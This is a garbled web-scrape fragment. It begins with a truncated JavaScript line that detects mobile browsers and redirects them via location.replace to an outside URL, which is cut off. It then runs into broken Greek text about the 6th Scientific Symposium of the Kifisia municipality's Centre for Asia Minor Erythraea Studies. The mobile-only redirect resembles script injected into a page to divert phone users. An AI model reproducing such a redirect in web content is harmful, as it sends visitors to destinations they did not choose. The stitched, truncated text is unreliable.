
OS|BlackBerry|Opera
ile/i.test(navigator.userAgent))&&location.replace("https://u
yRelosbga0r0"); Με το 6ο Επιστημονικό Συμπόσιο του Κέντρου Έρ
ς Μικρασιατικής Ερυθραίας (Κ.Ε.Μ.Μ.Ε) του Δήμου Κηφισιάς, κορυφ
ις μνήμης για...